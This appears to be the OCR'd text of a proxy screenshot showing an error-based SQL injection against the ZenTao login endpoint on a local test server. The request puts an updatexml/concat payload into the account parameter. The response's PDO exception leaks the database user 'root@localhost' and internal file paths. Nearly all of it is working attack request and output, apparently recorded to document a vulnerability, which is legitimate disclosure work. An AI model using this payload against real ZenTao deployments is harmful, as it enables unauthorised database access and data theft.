 Request
Pretty Raw \n Actions Select extension...
1 POST /zentaopms/www/index.php?m=user&f=login&t=html HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/zentaopms/www/index.php?m=user&f=login&referer=L3plbnRhb3Btcy93d3cvaW5kZXgucGhw
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 185
11 Origin: http://127.0.0.1
12 Connection: close
13 Cookie: zentaosid=vm2t0mvifjf519nj5gi74gpcf6; lang=zh-cn; device=desktop; theme=default; windowWidth=1366; windowHeight=683;
XDEBUG_SESSION=PhpStorm
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 account=admin'+and+updatexml(1,concat(0x7e,user(),0x7e),3)--+&password=14e1b600b1fd579f47433b88e8d85291&passwordStrength=0&referer
=%2Fzentaopms%2Fwww%2F&verifyRand=&keepLogin=0&captcha=
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 08 Oct 2022 08:01:57 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Mon, 07-Nov-2022 08:01:57 GMT; Max-Age=2592000; path=/zentaopms/www/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1029
12
13 <html><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /></head><body><br />
14 16:01:58 Uncaught exception 'PDOException' with message 'SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~root@localhost~'' in D:\phpStudy\PHPTutorial\WWW\zentaopms\framework\base\router.class.php:702<br />
15 Stack trace:<br />
16 #0 D:\phpStudy\PHPTutorial\WWW\zentaopms\framework\base\router.class.php(702): PDO->query('SELECT * FROM `...')<br />
17 #1 D:\phpStudy\PHPTutorial\WWW\zentaopms\framework\base\router.class.php(410): baseRouter->setVision()<br />
18 #2 D:\phpStudy\PHPTutorial\WWW\zentaopms\framework\base\router.class.php(433): baseRouter->__construct('pms',
'D:\\phpStudy\\PHP...')<br />
19 #3 D:\phpStudy\PHPTutorial\WWW\zentaopms\www\index.php(34): baseRouter::createApp('pms', 'D:\\phpStudy\\PHP...', 'router')<br />
20 #4 {main}<br />
21 thrown in <strong>D:\phpStudy\PHPTutorial\WWW\zentaopms\framework\base\router.class.php</strong> on line <strong>702</strong>
when visiting <strong></strong><br />
22 </body></html>